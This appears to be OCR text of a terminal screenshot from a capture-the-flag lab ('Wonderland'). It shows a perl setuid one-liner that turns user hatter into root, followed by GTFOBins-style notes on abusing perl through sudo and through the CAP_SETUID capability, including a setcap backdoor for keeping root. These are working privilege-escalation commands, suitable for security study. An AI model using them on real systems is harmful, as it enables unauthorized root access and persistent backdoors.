 1 2 3 4 10.21.17.140 1:35
root@wonderland: ~
File Actions Edit View Help
root@kali: ~/thm/wonderland root@wonderland: ~ root@kali: ~/thm/wonderland root@kali: ~/thm/wonderland
hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
root@wonderland:~# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
root@wonderland:~#
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'